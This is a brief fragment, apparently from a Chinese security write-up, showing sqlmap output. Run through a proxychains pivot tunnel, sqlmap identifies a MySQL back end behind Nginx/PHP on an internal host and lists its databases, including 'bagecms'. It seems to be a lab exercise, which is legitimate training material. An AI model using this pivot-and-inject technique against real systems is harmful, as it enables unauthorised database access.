 [18:57:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL ≥ 5.0
[18:57:50] [INFO] fetching database names
|S-chain|-<>-127.0.0.1:2222-<><>-192.168.22.2:80-<><>-OK
available databases [2]:
[*] bagecms
[*] information_schema
[18:57:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.22.2'
[18:57:50] [WARNING] you haven't updated sqlmap for more than 122 days!!!
[*] ending @ 18:57:50 /2020-03-03/
重生信息安全